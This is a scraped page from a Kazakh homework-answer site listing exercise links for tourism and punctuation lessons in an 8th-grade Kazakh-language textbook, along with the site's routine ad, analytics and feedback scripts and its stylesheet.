          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-101/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-37/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-102/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-45/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-61/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-51/" class="">4</a>

                      
                                      <h2 class="tasks-head">58. Туризм туралы түсінік. Тыныс белгілерінің қабаттасып қолданылуы. Бет 176</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-103/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-46/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-31/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-19/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-74/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-75/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-62/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-28/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-63/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-52/" class="">4</a>

                      
                                      <h2 class="tasks-head">59. Қазақ - қонақжай халық. Сұрау, леп белгілерінің қатар қойылуы. Бет 179</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-104/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-38/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-105/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-47/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-76/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-34/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-64/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-29/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-65/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3b-6/" class="">3Б</a>

                      
                                      <h2 class="tasks-head">60. Қазақстандағы туризмнің қалыптасуы мен дамуы. Көп нүктенің басқа тыныс белгілерімен қабаттасуы. Бет 182</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-106/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-39/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-107/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-48/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-32/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-20/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-77/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-35/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-78/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2b-10/" class="">2Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2v-3/" class="">2В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2g/" class="">2Г</a>

                      
                                      <h2 class="tasks-head">60. Қазақстандағы туризмнің қалыптасуы мен дамуы. Көп нүктенің басқа тыныс белгілерімен қабаттасуы. Бет 183</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-66/" class="">3</a>

                      
                                      <h2 class="tasks-head">60. Қазақстандағы туризмнің қалыптасуы мен дамуы. Көп нүктенің басқа тыныс белгілерімен қабаттасуы. Бет 182</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-53/" class="">4</a>

                      
                                      <h2 class="tasks-head">61. Туристік ресурстар және олардың жіктелімі. Жалғаулықсыз қарсылықты салаластың тыныс белгілері. Бет 184</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-108/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-40/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-109/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-49/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-33/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-79/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-36/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-67/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-54/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5a-7/" class="">5А</a>

                      
                                      <h2 class="tasks-head">62. Туризм және табиғатты қорғау. Төл сөздің тыныс белгілері. Бет 187</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-110/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-41/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-111/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-50/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-34/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-21/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-80/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-68/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-30/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-69/" class="">3Ә</a>

                      
                                      <h2 class="tasks-head">63. Қазақстандағы экологиялық туризм. Драмалық шығармалардың тыныс белгілері. Бет 190</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-112/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-113/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-51/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-35/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-22/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-114/" class="">1Ғ</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-81/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-37/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-82/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-70/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-55/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-17/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-56/" class="">4Ә</a>

                      
                                      <h2 class="tasks-head">64. Қазақстандағы туризм: бүгіні мен болашағы. Бет 192</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-115/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-42/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-116/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-52/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-36/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-23/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-83/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-71/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-31/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-72/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-57/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-31/" class="">5</a>

                      
           
                </div>
      </div>

      <div class="seo-text">
  <p>Добро пожаловать на сайт otvetkz.com, ты сделал верный выбор!</p>
  <p>Насыщенная программа обучения включает в себя множество дисциплин.
  Каждый новый урок несёт поток терминов, теорем, примеров. Уроки в классе,
  домашняя подготовка, дополнительные занятия, факультативы забирают много
  сил и времени у современного школьника. Порой, информация данная учителем,
  сложно воспринимается и не усваивается за сорок минут. Придя домой, ученик не
  может грамотно выполнить «домашку», чувствует себя глупо, снижается интерес к учёбе.
  В такие моменты пригодится специализированная литература, которую наша команда заботливо
  оставила для тебя.</p>
  <p>Тут собраны все решения и правильные ответы по самым сложным наукам: математика, алгебра
  и геометрия, физика и химия.</p>
  <p>Мы отмечаем полезные функции решебников:</p>
  <ul style="margin-left: 20px">
    <li>самопроверка, анализ своей работы на предмет ошибок, выявление пробелов в знаниях на начальной стадии</li>
    <li>подмога в выполнении сложный задач</li>
    <li>возможность родителей курировать образовательный процесс ребёнка, а также дать объяснение той или иной терминологии</li>
    <li>повышение самооценки и уверенности в себе, адаптация к школьному курсу, проявление конкурентной заинтересованности.</li>
  </ul>
  <p>Знание-сила, будь в этом уверен!</p>
  <p>"ГДЗ" - это не про бездумное списывание, это, в первую очередь,
  инструмент для увеличения успеваемости в школе, получения максимальной пользы
  и удовольствия из учебной деятельности. Пособие так же отлично подойдет для мам и пап,
  преподавателей и репетиторов.</p>
</div>
    </div>
  </div>
</section>

<script>

    let task = "Казахский язык Қапалбек Б. 8 класс 2018 Упражнение 5";
        imgSrc = document.querySelector('.task-img').src,
        taskId = "7510",
        bookId = '',
        regex = /.*books\/([^\/]+)/gm;
        errorMsg = '';
        console.log(imgSrc);
        console.log(bookId);
        bookId = regex.exec(imgSrc)[1];

    $('.task-error-first').click(function() {
        $('.task-error-first').hide();
        $('.task-error-send-btn').show();
        $('.task-error-input').show();
    });

    $('.task-error-send-btn').click(function() {
      $('.task-error-send-btn').hide();
      $('.task-error-input').hide();
      console.log($('.task-error-input').val());
      if($('.task-error-input').val()) {
        $('.task-error-msg-error').hide();
        errorMsg = $('.task-error-input').val();
        var http = new XMLHttpRequest();
        var url = `https://script.google.com/macros/s/AKfycbySN4vHMPszOBl3ePcUyQS7K_XG4oLu90l0gdTTqmU91nKip28JgewerfNlfgY6vTfSXw/exec?p1=id${bookId}_post${taskId}&p4=${errorMsg}&p2=${task}&p3=${location.href}`;
        http.open("GET", url, true);
        http.onreadystatechange = function() {
          $('.task-error').hide();
          $('.task-error-input').hide();
          $('.task-error-send').show();
          console.log('task-error-send');
        }
        http.send(null);
      } else {
        $('.task-error-msg-error').show();
      }
    });


</script>


<!-- InImage -->
 <!-- RTB R-A-1957325-6 -->
<script>
window.addEventListener("load", () => {
    const render = (imageId) => {
        window.yaContextCb.push(() => {
            Ya.Context.AdvManager.render({
                "renderTo": imageId,
                "blockId": "R-A-1957325-6",
                "type": "inImage"
            })
        })
    }
    const renderInImage = (images) => {
        if (!images.length) {
            return
        }
        const image = images.shift()
        image.id = `yandex_rtb_R-A-1957325-6-${Math.random().toString(16).slice(2)}`
        if (image.tagName === "IMG" && !image.complete) {
            image.addEventListener("load", () => {
                render(image.id)
            }, { once: true })
        } else {
            render(image.id)
        }
        renderInImage(images)
    }
    renderInImage(Array.from(document.querySelectorAll(".task-img")))
}, { once: true })
</script>

<div class="container">
  <div class="banner">
    <!-- MOB-2 -->
<div id="adfox_172478661170951701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661170951701',
            params: {
                p1: 'ddthh',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661170951701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>
</div>


<footer>
  <div class="container">
    <div class="left">
      <p>otvetkz.com ©2026</p>
    </div>
    <div class="right">
      <a href="mailto:otvetkz.com@gmail.com">otvetkz.com@gmail.com</a>
    </div>
  </div>
</footer>

</div>
<script src="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.js?2"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73315576, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73315576" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <script type='text/javascript' data-cfasync='false'>
  let e2216d20e9_cnt = 0;
  let e2216d20e9_interval = setInterval(function(){
    if (typeof e2216d20e9_country !== 'undefined') {
    clearInterval(e2216d20e9_interval);
    (function(){
      var ud;
      try { ud = localStorage.getItem('e2216d20e9_uid'); } catch (e) { }
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.charset = 'utf-8';
      script.async = 'true';
      script.src = 'https://' + e2216d20e9_domain + '/' + e2216d20e9_path + '/' + e2216d20e9_file + '.js?23714&u=' + ud + '&a=' + Math.random();
      document.body.appendChild(script);
    })();
    } else {
    e2216d20e9_cnt += 1;
    if (e2216d20e9_cnt >= 60) {
      clearInterval(e2216d20e9_interval);
    }
    }
  }, 500);
  </script>

</body>
</html>
<!-- Dynamic page generated in 0.369 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 07:53:05 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nLxFdXegsO8iMMixo4AEkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143990727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.css?v=6
body_size: 2879
content:
@font-face {
  font-family: 'icomoon';
  src: url(./fonts/7d35a9e6a60009ca0600da4558eb5872.eot);
  src: url(./fonts/7d35a9e6a60009ca0600da4558eb5872.eot#iefix) format('embedded-opentype'), url(./fonts/9e3056f76dc09d0ce73fdccf47ff6e7f.ttf) format('truetype'), url(./fonts/d7f600c3946b1d5ad323a9c2d459f1e7.woff) format('woff'), url(./images/009a7388f67cbb028a331af08a936b72.svg#icomoon) format('svg');
  font-weight: normal;
  font-display: swap;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
/* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-hd:before {
  content: "\e900";
}
.icon-search:before {
  content: "\e986";
}
.icon-eye:before {
  content: "\e9ce";
}
.icon-heart:before {
  content: "\e9da";
}
header {
  width: 100%;
  background: #006ac5;
}
header .container {
  padding: 0;
}
header .header-top {
  position: relative;
  margin-bottom: 10px;
  padding-top: 10px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 768px) {
  header .header-top {
    padding: 0;
    margin-bottom: 0;
  }
}
header .header-top .all-books {
  color: #fff;
}
header .header-top .all-books:hover {
  text-decoration: none;
}
@media (max-width: 768px) {
  header .header-top .all-books {
    display: none;
  }
}
header .header-top .logo {
  width: 200px;
  color: #fff;
  display: block;
  padding-left: 10px;
  text-decoration: none;
  font-size: 28px;
}
@media (max-width: 768px) {
  header .header-top .logo {
    width: 150px;
    padding-left: 0;
  }
}
header .header-bottom {
  background: #ffa500;
}
@media (max-width: 768px) {
  header .header-bottom nav {
    display: none;
  }
}
header .header-bottom nav a {
  text-decoration: none;
  color: #000;
  font-size: 14px;
  line-height: 22px;
  display: inline-block;
  padding: 5px 10px;
  text-transform: uppercase;
  font-weight: 700;
}
@media (max-width: 768px) {
  header .header-bottom nav a {
    display: block;
    padding: 10px;
  }
}
header .header-bottom nav a:hover {
  text-decoration: underline;
}
header .header-bottom nav a:first-child {
  padding-left: 10px;
}
.hamb {
  display: none;
  position: absolute;
  width: 25px;
  height: 20px;
  right: 8px;
  top: 8px;
  cursor: pointer;
  z-index: 10;
}
@media (max-width: 768px) {
  .hamb {
    display: block;
  }
}
.hamb .hamb-line {
  display: block;
  width: 25px;
  height: 2px;
  background-color: #fff;
  margin-bottom: 5px;
  cursor: pointer;
}
.hamb .hamb-line:last-child {
  margin-bottom: 0;
}
.hide-hamb {
  display: none !important;
}
.book-list {
  width: 100%;
  margin-top: 10px;
}
.book-list h2 {
  color: #0069c5;
  margin-bottom: 15px;
  text-align: center;
}
.book-list .book-item {
  width: 100%;
  clear: both;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  color: #333;
  text-decoration: none;
  margin-bottom: 20px;
  border: 2px solid #e7f2fa;
}
@media (max-width: 768px) {
  .book-list .book-item {
    margin: 10px 0;
    align-items: start;
  }
}
.book-list .book-item:hover {
  color: #0069c5;
}
.book-list .book-item .cover {
  width: 20%;
}
@media (max-width: 768px) {
  .book-list .book-item .cover {
    width: 30%;
  }
}
.book-list .book-item .book-text {
  width: 77%;
  padding-top: 10px;
}
@media (max-width: 768px) {
  .book-list .book-item .book-text {
    width: 65%;
    padding-top: 0;
  }
}
.book-list .book-item .book-text h3 {
  margin-top: 0;
  margin-bottom: 0.5em;
}
@media (max-width: 768px) {
  .book-list .book-item .book-text h3 {
    font-size: 14px;
  }
}
.book-list .book-item .book-text span {
  display: block;
}
@media (max-width: 768px) {
  .book-list .book-item .book-text span:nth-child(3n) {
    display: none;
  }
}
@media (max-width: 768px) {
  .book-list .book-item .book-text span {
    font-size: 12px;
  }
}
.tags a {
  background: #0069c5;
  padding: 2px 10px;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  border-radius: 5px;
  margin-bottom: 5px;
}
.tags a:hover {
  background: #179adb;
}
.book-show {
  width: 100%;
}
.book-show .book {
  width: 100%;
  clear: both;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: start;
  color: #333;
  text-decoration: none;
  margin: 20px 0;
  margin-top: 20px;
}
.book-show .cover {
  width: 15%;
}
@media (max-width: 768px) {
  .book-show .cover {
    width: 25%;
  }
}
.book-show .book-text {
  width: 84%;
}
@media (max-width: 768px) {
  .book-show .book-text {
    width: 70%;
  }
}
.book-show .book-text h3 {
  margin-top: 0;
  margin-bottom: 0.5em;
}
@media (max-width: 768px) {
  .book-show .book-text h3 {
    font-size: 14px;
  }
}
.book-show .book-text span {
  display: block;
}
@media (max-width: 768px) {
  .book-show .book-text span {
    font-size: 12px !important;
  }
}
.book-show .book-text span:last-child {
  margin-top: 0.5em;
}
.book-show .topics h2 {
  color: #000;
}
.book-show .topics h3 {
  color: #000;
}
.book-show .topics a {
  border: 1px solid;
  font-size: 16px;
  line-height: 1.6em;
  padding: 0 0.3em;
  background: rgba(0,105,197,0.09);
  color: #006ac5;
  text-align: center;
  display: inline-block;
  min-width: 5em;
  font-weight: 500;
  text-decoration: none;
  margin-bottom: 5px;
}
@media (max-width: 768px) {
  .book-show .topics a {
    min-width: 3.5em;
  }
}
.book-show .topics a:hover {
  background: #006ac5;
  color: #fff;
}
.book-show .topics .active-topic {
  background: #006ac5;
  color: #fff;
}
.topic-show a {
  color: #006ac5;
  font-size: 20px;
  font-weight: 700;
  text-decoration: none;
}
@media (max-width: 768px) {
  .topic-show a {
    font-size: 14px;
  }
}
.topic-show a:hover {
  text-decoration: underline;
}
.topic-show a:first-child {
  float: left;
}
.topic-show a:last-child {
  float: right;
}
.breadcr {
  margin-bottom: 10px;
}
.breadcr a,
.breadcr span {
  color: #006ac5;
  font-size: 12px;
}
.breadcr a:hover {
  text-decoration: none;
}
.book-task .cover {
  width: 15%;
}
@media (max-width: 768px) {
  .book-task .cover {
    width: 20%;
  }
}
.book-task .book-text {
  width: 81%;
}
@media (max-width: 768px) {
  .book-task .book-text {
    width: 75%;
  }
}
.om-post {
  font-family: Georgia, serif;
}
.om-post img {
  width: 100%;
  margin-bottom: 10px;
}
.topic-title {
  text-align: center;
  background: #ffa500;
}
.gdz-table {
  width: 100%;
  margin-bottom: 20px;
}
@media (max-width: 768px) {
  .gdz-table {
    font-size: 14px;
  }
}
.gdz-table .table-line {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  text-align: center;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .gdz-table .table-line {
    display: block;
    text-align: left;
  }
}
.gdz-table .table-line:first-child {
  background: #006ac5;
  color: #fff;
  border: none;
}
@media (max-width: 768px) {
  .gdz-table .table-line:first-child {
    background: transparent;
    color: #000;
    font-weight: 700;
    font-size: 16px;
  }
}
.gdz-table .table-line:first-child span {
  padding-left: 10px;
}
@media (max-width: 768px) {
  .gdz-table .table-line:first-child span {
    padding-left: 0;
  }
}
.gdz-table .table-line:first-child a {
  color: #fff;
}
.gdz-table .table-line span {
  text-align: left;
  width: 26%;
  font-size: 14px;
  padding: 0;
  display: block;
}
@media (max-width: 768px) {
  .gdz-table .table-line span {
    font-size: 14px;
    width: 100%;
    margin-bottom: 5px;
  }
}
.gdz-table .table-line span a {
  width: 100%;
  padding-left: 5px;
}
@media (max-width: 768px) {
  .gdz-table .table-line span a {
    background: #e8f2fa;
    color: #000;
    padding-left: 0;
  }
}
.gdz-table .table-line a {
  width: 4%;
  color: #000;
  text-decoration: none;
  display: block;
  font-size: 14px;
}
@media (max-width: 768px) {
  .gdz-table .table-line a {
    font-size: 14px;
    font-weight: 700;
    padding-left: 0;
    display: inline-block;
    padding: 5px 10px;
    background: #006ac5;
    color: #fff;
    width: auto;
    margin-bottom: 5px;
  }
}
.gdz-table .table-line a:hover {
  background: #006ac5;
  color: #fff;
}
.gdz-table .table-line .table-active {
  position: relative;
  z-index: 999;
}
.gdz-table .table-line .not-active {
  color: #c3c3c3;
  position: relative;
}
@media (max-width: 768px) {
  .gdz-table .table-line .not-active {
    display: none;
  }
}
.gdz-table .table-line .not-active:hover {
  color: #c3c3c3;
}
* {
  box-sizing: border-box;
  touch-action: manipulation;
}
html {
  height: 100%;
}
body {
  margin: 0;
  height: 100%;
  padding: 0;
  background: #fff url(./images/ddb7080d1990a2f5c49e75f3fbabfe0f.jpg);
  background-size: 20%;
  font-family: verdana, Arial, sans-serif;
  font-weight: 300;
  color: #000;
  line-height: 1.6;
}
.container {
  width: 1100px;
  margin: 0 auto;
  padding: 10px;
}
